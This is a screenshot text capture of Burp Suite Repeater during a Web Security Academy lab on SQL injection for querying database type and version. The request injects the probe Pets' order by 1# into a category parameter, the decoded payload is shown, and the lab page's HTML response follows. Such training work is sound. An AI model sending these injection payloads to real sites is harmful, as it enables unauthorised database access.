 1 2 3 4 14:43 2025-06-22
14:43
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
4 × +
Send Cancel < > Target: https://0a78007a03509396808abc66004d00c8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+order+by+1%23 HTTP/2
2 Host: 0a78007a03509396808abc66004d00c8.web-security-academy.net
3 Cookie: session=NIYU5kU3Y1NYqjQqG5YT7b2UCULz7hAQ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a78007a03509396808abc66004d00c8.web-security-academy.net/
filter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9348
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database type
and version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying
the database type and version
on MySQL and Microsoft
</h2>
21 <a id='lab-link' class='button'
href='/'>
Back to lab home
</a>
22 <p id="hint">
Desktop 3
0 highlights
Inspector
Selection 15 (0xf)
Selected text
'+order+by+1%23
Decoded from: URL encoding
' order by 1#
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 9,456 bytes | 436 millis
Event log (1) All issues Memory: 145.8MB